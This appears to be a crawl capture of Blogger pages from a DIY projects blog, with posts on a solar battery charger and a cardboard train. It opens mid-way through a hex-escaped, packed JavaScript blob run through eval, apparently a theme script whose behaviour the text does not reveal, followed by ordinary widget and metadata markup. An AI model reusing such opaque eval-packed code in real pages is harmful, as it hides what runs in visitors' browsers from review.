x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x38\x52\x7c\x38\x51\x7c\x38\x4f\x7c\x38\x41\x7c\x38\x4e\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x7a\x7c\x38\x43\x7c\x38\x42\x7c\x39\x65\x7c\x38\x50\x7c\x39\x66\x7c\x39\x78\x7c\x39\x4c\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x77\x7c\x39\x33\x7c\x39\x30\x7c\x38\x39\x7c\x39\x34\x7c\x39\x35\x7c\x39\x68\x7c\x39\x76\x7c\x39\x37\x7c\x39\x75\x7c\x39\x74\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x35\x4c\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x61\x38\x7c\x61\x65\x7c\x39\x4f\x7c\x39\x5a\x7c\x39\x58\x7c\x61\x79\x7c\x61\x6d\x7c\x38\x38\x5c\x27\x2e\x35\x4e\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x34\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x31\x7c\x78\x33\x37\x7c\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x63\x7c\x78\x35\x30\x7c\x78\x32\x31\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x31\x32\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x39\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x35\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x32\x7c\x31\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x61\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x63\x7c\x31\x37\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x39\x7c\x78\x34\x39\x7c\x31\x31\x31\x7c\x31\x34\x32\x7c\x31\x35\x33\x7c\x31\x36\x34\x7c\x31\x32\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x34\x7c\x78\x37\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x38\x7c\x31\x35\x35\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x35\x7c\x78\x37\x41\x7c\x78\x32\x36\x7c\x31\x35\x34\x7c\x78\x34\x36\x7c\x31\x37\x34\x7c\x78\x34\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x39\x7c\x78\x33\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x65\x7c\x31\x34\x34\x7c\x31\x32\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x37\x7c\x66\x6f\x72\x7c\x31\x33\x36\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x37\x7c\x78\x32\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x35\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x32\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x33\x35\x35\x7c\x78\x36\x39\x7c\x5f\x30\x78\x66\x36\x62\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x38\x7c\x78\x33\x44\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x35\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x39\x7c\x65\x6c\x73\x65\x7c\x78\x32\x33\x7c\x78\x36\x42\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x33\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x78\x33\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x7c\x78\x37\x37\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x66\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x65\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x62\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x65\x7c\x78\x35\x34\x7c\x78\x34\x34\x7c\x65\x76\x61\x6c\x7c\x31\x37\x38\x7c\x31\x35\x32\x7c\x31\x37\x31\x7c\x78\x34\x41\x7c\x31\x38\x36\x7c\x78\x35\x42\x7c\x31\x38\x37\x7c\x31\x38\x35\x7c\x31\x38\x34\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x38\x33\x7c\x31\x36\x37\x7c\x6c\x65\x6e\x67\x74\x68\x7c\x31\x35\x31\x7c\x31\x35\x36\x7c\x31\x36\x38\x7c\x31\x35\x30\x7c\x31\x34\x39\x7c\x69\x6e\x7c\x31\x34\x36\x7c\x31\x34\x38\x7c\x31\x35\x37\x7c\x31\x35\x38\x7c\x31\x36\x36\x7c\x31\x36\x35\x7c\x31\x36\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x32\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x30\x7c\x31\x36\x39\x7c\x31\x37\x32\x7c\x31\x33\x33\x7c\x31\x30\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x31\x7c\x31\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x33\x38\x7c\x31\x33\x39\x7c\x31\x33\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x38\x30\x30\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x30\x37\x7c\x31\x30\x35\x7c\x31\x37\x33\x7c\x31\x30\x33\x7c\x31\x31\x32\x7c\x31\x31\x35\x7c\x31\x31\x34\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x31\x33\x7c\x31\x34\x30\x7c\x78\x35\x31\x7c\x31\x37\x35\x7c\x31\x37\x36\x7c\x31\x37\x37\x7c\x31\x36\x31\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x32\x30\x7c\x31\x30\x30\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x38\x7c\x78\x34\x46\x7c\x78\x33\x38\x7c\x31\x31\x37\x7c\x31\x31\x38\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x63\x7c\x31\x34\x37\x7c\x31\x32\x36\x7c\x31\x38\x32\x7c\x31\x32\x34\x7c\x31\x30\x36\x7c\x31\x37\x39\x7c\x31\x34\x33\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x36\x7c\x31\x34\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x34\x7c\x31\x34\x35\x7c\x75\x72\x6c\x7c\x31\x31\x36\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x33\x34\x7c\x78\x35\x33\x7c\x31\x30\x31\x7c\x74\x79\x70\x65\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x36\x7c\x78\x32\x34\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x61\x7c\x78\x35\x35\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x31\x32\x32\x7c\x33\x30\x30\x30\x7c\x32\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x45\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x62\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x31\x64\x7c\x78\x34\x42\x7c\x78\x35\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x64\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x32\x32\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x30\x7c\x31\x32\x31\x7c\x5f\x30\x78\x61\x62\x36\x36\x78\x33\x38\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ARqzUQ);
//]]>
</script>
<script type='text/javascript'>
var pageresults=tyOptions.postperPage;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-top' title='Back to Top'><i class='fa fa-angle-double-up'></i></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7sld9weCgGB146NKCUJQHI2kQRyw:1768849219562';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4596539623394624971','//diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html','4596539623394624971');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4596539623394624971', 'title': 'DIY Projects', 'url': 'https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html', 'canonicalUrl': 'http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html', 'homepageUrl': 'https://diy-projects4u.blogspot.com/', 'searchUrl': 'https://diy-projects4u.blogspot.com/search', 'canonicalHomepageUrl': 'http://diy-projects4u.blogspot.com/', 'blogspotFaviconUrl': 'https://diy-projects4u.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DIY Projects - RSS\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4596539623394624971/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DIY Projects - Atom\x22 href\x3d\x22https://diy-projects4u.blogspot.com/feeds/2654726152410547275/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3983833568661625', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2654726152410547275', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/SPpgMl_TeIc/default.jpg', 'postImageUrl': 'https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg', 'pageName': 'DIY - SOLAR BATTERY CHARGER', 'pageTitle': 'DIY Projects: DIY - SOLAR BATTERY CHARGER'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'DIY - SOLAR BATTERY CHARGER', 'description': ' DIY - SOLAR BATTERY CHARGER                     Hi Everyone, I am back again with this new tutorial.   In this tutorial, I am going to show...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uUsfZjmnX1KmVO3p0UBHO05PagNHC67PtcGByoxe0UOuceM4_EN-1n2ERxcHFBcpZL_6dEgCgUwZsFImA_bDFS89RPVV5jL2DebvKx9nRbfRJCtQ', 'url': 'https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2654726152410547275}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Subscription Widget', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'Subscription Widget', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//diy-projects4u.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBzb3XCAkvdHvE44SMLD0niNp7MPbzvAohGkgbS06p6s3EV9Lndy88C9P7nw6f3ld4ApkLjLWFQjbNbkXK2J4D7Z9tSKA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar1', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html
body_size: 44220
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://diy-projects4u.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DIY Projects - RSS" href="https://diy-projects4u.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DIY Projects - Atom" href="https://www.blogger.com/feeds/4596539623394624971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DIY Projects - Atom" href="https://diy-projects4u.blogspot.com/feeds/8475153879232488056/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg' rel='image_src'/>
<meta content='http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' property='og:url'/>
<meta content='DIY - Cardboard Train' property='og:title'/>
<meta content='When you’re stuck at home with the kids and have nothing to do, don’t despair! It’s easier than you think. Grab the crayons, glue, glitter, ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uXIyVwlo4Bbvd7EbNp9sE_R1hptMpBOYCAwOwHxzXjjAZOk75gRfVeIpuXN909VsuwZXL5TdqQrjM1AxQGtbOGWPaY3YHAaygIBFiRd-t8qxHXKA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
DIY - Cardboard Train - DIY Projects
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DIY - Cardboard Train' property='og:title'/>
<meta content='http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg' property='og:image'/>
<meta content='DIY Projects' property='og:site_name'/>
<meta content='https://diy-projects4u.blogspot.com/' name='twitter:domain'/>
<meta content='DIY - Cardboard Train' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/AGeoeJfYAm4/hqdefault.jpg' name='twitter:image'/>
